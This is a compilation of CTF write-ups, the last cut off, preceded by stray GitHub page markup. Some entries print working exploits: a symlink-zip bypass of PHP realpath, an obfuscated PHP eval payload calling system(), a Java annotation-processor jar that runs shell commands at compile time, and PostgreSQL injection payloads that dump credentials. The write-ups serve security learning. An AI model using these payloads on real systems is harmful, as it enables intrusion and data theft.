</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>php.ini</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>readflag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
When I opened the file in hex editor I saw 2 distinct values: E28083 and 20 (space) I replaced all the occurences of E28083 with 0 and 20 with 1 and decoded it from binary
# nactf{thebuffalocauliflowersareorganizinganuprising2398hf918fh98918y} |
Useful characteristics of PHP functions:
* The function `realpath` will expand symbolic links in the given path.* The function `readfile` accepts an URL as the path of the file to read.
Therefore, `file:///flag.txt` will be treated as URL pointing at `/flag.txt` by `readfile`while being treated as a file `flag.txt` in the directory `file:` by `realpath`.
Putting a symbolic link as `flag.txt` will eliminate a string `flag` from the result of `realpath` and bypass the check.
To exploit this point, create a file `file_flag.zip` via this commands:
```mkdir file:cd file:touch meow.txtln -s meow.txt flag.txtcd ..zip -ry file_flag.zip file:```
Then upload the file and access `http://65.108.176.76:8200/?file=file:///flag.txt` to get the flag. |
<h1> Lost Flag </h1>
<h3> We recovered a image file from an incident. There might be something interesting in the file. Give it a try. </h3>
We are given this image
We are given this image
After analizing the image with different tools i found the flag using stegsolver
After analizing the image with different tools i found the flag using stegsolver
|
The main idea was just inject only numbers and symbols. I found this similar CTF [https://ctftime.org/writeup/25520](http://)
So basically, we can input xor between number and symbol produce strings. Example `(('-6-**3')^('^'))` -> "s". Then create payload `system("nl *")` from the xor result
Final payload : `(('-6-**3')^('^'.('^'^'10').'^^'.('^'^'10').'^'))(('02~'^'^^^').'*')`
Flag : `KCTF{sHoUlD_I_uSe_eVaL_lIkE_tHaT}` |
# Secured Java
The challenge is [a single python file](https://github.com/NicolaiSoeborg/ctf-writeups/blob/master/2022/Real%20World%20CTF%204th/Secured%20Java/secured_java.py) that allows you to "run untrusted Java in a safe way".
The code boils down to:1. you upload two files: `Main.java` and `dep.jar`2. it compile Main3. it runs Main with an empty _security policy_
Pseudocode:
```pythonget_file("Main.java")get_file("dep.jar")
subprocess.run( ["javac", "-cp", DEP_FILE, SOURCE_FILE], check=True,)
subprocess.run(["java", "--version"])subprocess.run( [ "java", "-cp", f".:{DEP_FILE}", "-Djava.security.manager", "-Djava.security.policy==/dev/null", "Main", ], check=True,)```
Obviously running arbitrary Java code is dangerous, but because we are running it with a _SecurityManager_ and not explicitly granting permissions (e.g. "`grant { permission java.net.SocketPermission "localhost:1337", "listen" }`") then the attacker code will need to bypass the sandbox to run dangerous operations, e.g. cat'ing the flag.
Now, escaping the SecurityManager [is](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-4681) [not](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-0422) [unheard of](https://github.com/codeplutos/java-security-manager-bypass), but was mostly an issue when "Java Applets" ran in everyones browser.
While SecurityManager is [rarely used today](https://openjdk.java.net/jeps/411) there exists no publicly known bypasses.
So can we avoid having to bypass the sandbox?Can we run code during compiling (which is not sandboxed)? I.e. during `javac -cp dep.jar Main.java`?
While I was looking into trying to override any internal classes used by `javac` during compilation a kalmarunionen teammate found something that looked very promissing: "_annotation processor_".
Annotation processors are used during compilation to turn `@whatever` into e.g. new source files/documentation/etc.To specify new annotations you can run `javac -processor com.example.MyProcessor Main.java`, but `javac` will also automatically pick up all processors specified in `META-INF/services/javax.annotation.processing.Processor` of all jars in the classpath!
So the exploit plan is to generate a `dep.jar` which specifies an annotation processor which prints the flag.
## Crafting the exploit
**`dep.jar`**
First we create a minimal annotation processor (`MyProcessor.java`):
```javapackage dk.kalmar;import java.util.*;import javax.lang.model.*;import javax.lang.model.element.*;import javax.annotation.processing.*;
public class MyProcessor extends AbstractProcessor { public static void execCmd(String cmd) throws Exception { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); System.out.println(cmd + "=> " + (s.hasNext() ? s.next() : "")); }
static { try { execCmd("cat /flag"); System.out.println("IT WORKS"); } catch (Exception e) { System.out.println("Err: " + e.getMessage()); } }
// These methods needs to be defined, but doesn't matter // as the above static block will run before anything else @Override public synchronized void init(ProcessingEnvironment env) { } @Override public boolean process(Set annoations, RoundEnvironment env) { return false; } @Override public Set<String> getSupportedAnnotationTypes() { return null; } @Override public SourceVersion getSupportedSourceVersion() { return null; }}```
Then `javac MyProcessor.java` and create the `dep.jar`:
```shmkdir -p META-INF/services/ dk/kalmar/
mv MyProcessor.class dk/kalmar/MyProcessor.classecho "dk.kalmar.MyProcessor" > META-INF/services/javax.annotation.processing.Processor
jar cvf dep.jar ./base64 -w0 dep.jar```
**`Main.java`**
```shecho "" | base64 # yep, empty! We just need it to not fail during base64 decoding```
## Payload
```$ nc 139.224.248.65 1337Welcome to the secured Java sandbox.Please send me the file Main.java.Content: (base64 encoded) Cg==Please send me the file dep.jar.Content: (base64 encoded) 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cat /flag=> rwctf{818dd1e92a56d1badd5234367d15d563}
An annotation processor threw an uncaught exception.Consult the following stack trace for details.java.lang.NullPointerException: Cannot invoke "javax.lang.model.SourceVersion.compareTo(java.lang.Enum)" because "procSourceVersion" is null at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment$ProcessorState.checkSourceVersionCompatibility(JavacProcessingEnvironment.java:765) at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment$ProcessorState.<init>(JavacProcessingEnvironment.java:704) at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment$DiscoveredProcessors$ProcessorStateIterator.next(JavacProcessingEnvironment.java:829) at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment.discoverAndRunProcs(JavacProcessingEnvironment.java:925) at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment$Round.run(JavacProcessingEnvironment.java:1269) at jdk.compiler/com.sun.tools.javac.processing.JavacProcessingEnvironment.doProcessing(JavacProcessingEnvironment.java:1384) at jdk.compiler/com.sun.tools.javac.main.JavaCompiler.processAnnotations(JavaCompiler.java:1261) at jdk.compiler/com.sun.tools.javac.main.JavaCompiler.compile(JavaCompiler.java:935) at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:317) at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:176) at jdk.compiler/com.sun.tools.javac.Main.compile(Main.java:64) at jdk.compiler/com.sun.tools.javac.Main.main(Main.java:50)Compiling...Failed to compile!```
Flag: `rwctf{818dd1e92a56d1badd5234367d15d563}`
# Learnings
Some learnings and takeaways for this challenge is that you really need to protect your _classpath_ when doing anything with Java!It is not uncommon to see the classpath containing `.` (cwd) which means that you need to be really careful when running/compile Java from an untrusted directory (as it can contain a `.jar` file that auto-executes malicious annotation processor code).Any kind of _auto run_ code is always super dangerous and probably we should hunt for dangerous `.jar`s in `/tmp/`, shared directories, etc |
# Canada Server
As with most of the OSINT we started with a little search. Based on the given informations from the task we tried *NS TechValley Canada* and without further search we already had our first hit, literally.
So the flag based on the format is KCTF{192.99.167.83}. Wuhhu nice first 5 minutes of the event 
Our [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/KnightCTF_2022#canada-server) and [webpage](https://bsempir0x65.github.io/CTF_Writeups/KnightCTF_2022/#canada-server) |
---title: "RealWorldCTF - Hack into Skynet [Web] (81 solves)"author: "c7c3r0"description: "Hack into skynet to save the world, which way do you prefer?"date: 2022-01-23---
## DescriptionHack into skynet to save the world, which way do you prefer?
## Code Review```pythonimport flaskimport psycopg2import datetimeimport hashlibfrom skynet import Skynet #Skynet Code is not provided and is unnecessary in order to complete the challenge
app = flask.Flask(__name__, static_url_path='')skynet = Skynet()
def skynet_detect(): #Skynet Attack Detection System req = { 'method': flask.request.method, 'path': flask.request.full_path, 'host': flask.request.headers.get('host'), 'content_type': flask.request.headers.get('content-type'), 'useragent': flask.request.headers.get('user-agent'), 'referer': flask.request.headers.get('referer'), 'cookie': flask.request.headers.get('cookie'), #If you can get a sessionId you will gain initial system access 'body': str(flask.request.get_data()), } _, result = skynet.classify(req) return result and result['attack'] #On trying dangerous actions you are denoted an attacker from the system (403 You are not Permitted to Access this Page)
@app.route('/static/<path:path>')def static_files(path): return flask.send_from_directory('static', path)
@app.route('/', methods=['GET', 'POST'])def do_query(): if skynet_detect(): return flask.abort(403) #Skynet is being attacked (User is presented with a 403 HTTP Status Code)
if not query_login_state(): response = flask.make_response('No login, redirecting', 302) #No Login Redirecting response.location = flask.escape('/login') return response
if flask.request.method == 'GET': return flask.send_from_directory('', 'index.html') #Show index.html (index.html was never shown in the webpage URL and never used.) elif flask.request.method == 'POST': kt = query_kill_time() if kt: result = kt else: result = '' return flask.render_template('index.html', result=result) #The result of attacking Skynet (Take a look at line #38.) else: return flask.abort(400)
@app.route('/login', methods=['GET', 'POST'])def do_login(): if skynet_detect(): return flask.abort(403)
if flask.request.method == 'GET': return flask.send_from_directory('static', 'login.html') elif flask.request.method == 'POST': if not query_login_attempt(): return flask.send_from_directory('static', 'login.html') else: session = create_session() response = flask.make_response('Login success', 302) #We needed to bypass the login system response.set_cookie('SessionId', session) #We needed a valid sessionId. Was provided after success login bypass. response.location = flask.escape('/') return response else: return flask.abort(400)
def query_login_state(): sid = flask.request.cookies.get('SessionId', '') if not sid: return False
now = datetime.datetime.now() with psycopg2.connect( host="challenge-db", database="ctf", #databse user="ctf", #username password="ctf") as conn: #password cursor = conn.cursor() cursor.execute("SELECT sessionid" " FROM login_session" " WHERE sessionid = %s" " AND valid_since <= %s" " AND valid_until >= %s" "", (sid, now, now)) data = [r for r in cursor.fetchall()] return bool(data)
def query_login_attempt(): username = flask.request.form.get('username', '') password = flask.request.form.get('password', '') if not username and not password: #username=&password=ctf(login bypass) return False
sql = ("SELECT id, account" " FROM target_credentials" " WHERE password = '{}'").format(hashlib.md5(password.encode()).hexdigest()) user = sql_exec(sql) name = user[0][1] if user and user[0] and user[0][1] else '' return name == username
def create_session(): #valid sessionId duration valid_since = datetime.datetime.now() valid_until = datetime.datetime.now() + datetime.timedelta(days=1) sessionid = hashlib.md5((str(valid_since)+str(valid_until)+str(datetime.datetime.now())).encode()).hexdigest()
sql_exec_update(("INSERT INTO login_session (sessionid, valid_since, valid_until)" " VALUES ('{}', '{}', '{}')").format(sessionid, valid_since, valid_until)) return sessionid
def query_kill_time(): name = flask.request.form.get('name', '') if not name: return None
sql = ("SELECT name, born" " FROM target" " WHERE age > 0" " AND name = '{}'").format(name) ##SQLi AV.This is where magic happens. nb = sql_exec(sql) #On a dangerous sql statement, abort operation. if not nb: return None return '{}: {}'.format(*nb[0])
def sql_exec(stmt): data = list() try: with psycopg2.connect( host="challenge-db", database="ctf", user="ctf", password="ctf") as conn: cursor = conn.cursor() cursor.execute(stmt) for row in cursor.fetchall(): data.append([col for col in row]) cursor.close() except Exception as e: print(e) return data
def sql_exec_update(stmt): data = list() try: with psycopg2.connect( host="challenge-db", database="ctf", user="ctf", password="ctf") as conn: cursor = conn.cursor() cursor.execute(stmt) conn.commit() except Exception as e: print(e) return data
if __name__ == "__main__": app.run(host='0.0.0.0', port=8080)```
## Inital Access (Login System Bypass)Bypassing the login system with a vanilla sqli injection was impossible.
Looking the source code, bypassing was made possible only after providing the following from our proxy```username=&password=ctf```.
## SQL Injection to reveal the flagTrying vanilla payloads proved unsuccessful because this is a Postgres SQL Database.```sql||name||```
```sql'||name LIMIT 3 OFFSET '2```
```sqlSELECT name, born FROM target WHERE age > 0 AND name = ''||name||'' => SELECT name, born FROM target WHERE age > 0 AND name = name``````sql'; select account, password from target_credentials limit 3 offset '0``````sql'; select name, age from target limit 3 offset '0 ---``````sql'; select table_name, null from information_schema.tables limit 3 offset '0``````sql'; select column_name, null from information_schema.columns where table_name='target' limit 3 offset '0``````sql'; select column_name, null from information_schema.columns where table_name='target_credentials' limit 3 offset '4```
```sql'; select secret_key, null from target_credentials limit 3 offset '0```
[challenge](https://files.bitwarriors.net/ctf/RealWorldCTF4/hack_into_skynet_843e0c58997f52e3a65ca9b4c64f2cec.tar.gz)
###### Contributors: `dhmoskfunk` `jimman2003` `un1c0rn` |
Question: The QR code from the future was given as a gif file which showed a short video of multiple QR codes. This was their take of changing a static input to a dynamic input
Process: 1. Break the GIF into frames (each QR code) which was accomplished by using [EzGif](https://ezgif.com/split). 2. Scan 47 codes. I used the [QR Decoder](https://blog.qr4.nl/Online-QR-Code-Decoder.aspx). This produced this line of characters: }pvznalq_bg_pvgngf_zbes_qriybir_gbt_rqbp_ED{SGPX. 3. Use ROT-13 on the characters to turn it into the flag format and reverse the flag using the tool ([CyberChef](https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,13)Reverse('Character')&input=fXB2em5hbHFfYmdfcHZnbmdmX3piZXNfcXJpeWJpcl9nYnRfcnFicF9FRHtTR1BY)). Which gives the flag **KCTF{QR_code_got_evolved_from_static_to_dynamic}.** |
I was given a [binary](https://github.com/mar232320/ctf-writeups/raw/main/nactf/2022/tracer) to reverse-engineer
I disassembled it in gdb at first but it looked like the flag was encryptedthe binary checks the user input with fgets() and strcmp() it with the decrypted flagI used ltace to trace the library calls. The flag wasn't visible entirely so I changed the string length parameter (-s 128) to see the full flag
# nactf{how_even_do_stream_ciphers_work_i_definitely_did_this_wrong} |
encrypted text: 27282a3d2f327c27793d217a3b1679277a162b303d7a3a163d217a162d3c3a3d34
From the challenge description I knew this is single-byte xor. I tried all 256 possibilities and found out that "I" was the xor password
# nactf{5n0th3r_0n3_byt3s_th3_dust} |
# hopytal
Do you like guessing? Love, even? Oh boy, do I have a challenge for you.
> This random secret key generator is used to sign covid certificates issued from the Hopytal laboratory. >> Its behavior seems strange.. the alphabet must be printable.>> Valid 2G+ certificates may be present on the server.>> Dirbusting is not needed to solve the challenge.
### 1. Key generator
First, you have to **guess** the algorithm used by the randomkey generator. After trying and failing multiple times,we guessed correctly:
```pythondef deterministic_key(seed): CHARSET = string.digits + string.ascii_lowercase + string.ascii_uppercase + string.punctuation
random.seed(seed) out = "" for i in range(50): out += random.choice(CHARSET) return out```
There's nothing to suggest this in the description or on the webpage, so it was a long shot.
### 2. Django secret
Now, you have to **guess** that the django secret was generatedusing the same brokem algorithm. But how to check it?
